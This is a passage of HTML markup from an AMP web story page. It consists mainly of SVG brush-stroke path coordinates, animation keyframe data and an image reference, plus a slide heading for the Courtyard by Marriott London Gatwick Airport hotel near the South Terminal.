53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_24ce5eb"><div id="anim-948c5129-74eb-4fd6-9902-ff9dde705bb0" class="_d99d0ba animation-wrapper"><div id="el-941d5b29-0c5f-4e2a-ade5-943c56f7413f" class="_690fab5"><h1 class="_ef23556 fill text-wrapper"><span><span class="_53626c4">Courtyard by Marriott London Gatwick Airport</span></span></h1></div></div></div><div class="_7b0f832"><div id="anim-c9eeac62-c87a-4303-b1d9-2e3996efb82b" class="_75da10d animation-wrapper"><div id="anim-1366083a-cd2f-4eef-8268-bd8b35ec0735" class="_91ba247 animation-wrapper"><div id="el-3525dab5-b5c2-4540-8a8c-22fe54637834" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Near the South Terminal with easy access. Modern and spacious rooms with work areas.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4ad81512-9240-4ec5-be6a-4423df7ccbc9" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d9b49e7d-57ef-465c-81ed-5a5984215411","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8d624f17-64f2-44ed-ac1c-9efda4401f78","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3d6114bb-aae2-4c3d-9929-317f6979e4dd","keyframes":[{"offset":0,"transform":"translate3d(0, -150.85817%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -42.421317404%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -14.422041052%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -5.415808303%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -2.3533874519999998%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_b03141d page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-41f25308-b0a9-420c-a5bf-9d0af4e45ae4"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp" alt="8 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/8-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/8-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_6609728"><div id="anim-3d6114bb-aae2-4c3d-9929-317f6979e4dd" class="_705b61c animation-wrapper"><div id="el-6ef26359-f584-4cba-8d9c-73d6373bc2aa" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 